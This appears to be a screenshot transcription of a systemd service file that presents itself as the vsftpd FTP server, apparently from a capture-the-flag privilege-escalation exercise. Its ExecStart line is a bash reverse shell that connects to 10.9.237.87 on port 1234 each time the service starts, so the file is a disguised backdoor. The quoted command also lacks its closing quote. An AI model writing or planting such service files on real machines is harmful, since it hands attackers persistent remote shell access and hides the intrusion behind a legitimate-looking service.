 File Actions Edit View Help
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.9.237.87/1234 0>&1
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target
~
~
~
~
~
~
~
~
~